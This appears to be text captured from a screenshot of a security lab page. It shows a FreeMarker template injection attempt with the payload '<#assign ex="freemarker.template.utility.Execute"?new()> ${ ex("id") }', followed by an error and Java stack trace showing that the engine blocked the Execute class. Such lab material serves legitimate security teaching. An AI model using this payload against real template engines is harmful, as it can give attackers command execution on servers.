 Template:
<#assign ex="freemarker.template.utility.Execute"?new()> ${ ex("id") }
Preview Save
FreeMarker template error (DEBUG mode; use RETHROW in production!): Instantiating freemarker.template.utility.Execute is not allowed in the template for
security reasons. ---- FTL stack trace ("~" means nesting-related): - Failed at: #assign ex = "freemarker.template.uti... [in template "freemarker" at line 1, column
1] ---- Java stack trace (for programmers): ---- freemarker.core._MiscTemplateException: [... Exception message was already printed; see it above ...] at
freemarker.core._MessageUtil.newInstantiatingClassNotAllowedException(_MessageUtil.java:297) at
freemarker.core.TemplateClassResolver$2.resolve(TemplateClassResolver.java:69) at freemarker.core.NewBI$ConstructorFunction.<init>(NewBI.java:61) at
freemarker.core.NewBI._eval(NewBI.java:51) at freemarker.core.Expression.eval(Expression.java:101) at freemarker.core.MethodCall._eval(MethodCall.java:55)
at freemarker.core.Expression.eval(Expression.java:101) at freemarker.core.Assignment.accept(Assignment.java:134) at
freemarker.core.Environment.visit(Environment.java:331) at freemarker.core.Environment.visit(Environment.java:337) at
freemarker.core.Environment.process(Environment.java:310) at freemarker.template.Template.process(Template.java:383) at
lab.actions.templateengines.FreeMarker.processInput(FreeMarker.java:58) at lab.actions.templateengines.FreeMarker.act(FreeMarker.java:42) at
lab.actions.common.Action.act(Action.java:51) at lab.actions.common.Action.run(Action.java:37) at
lab.actions.templateengines.FreeMarker.main(FreeMarker.java:23)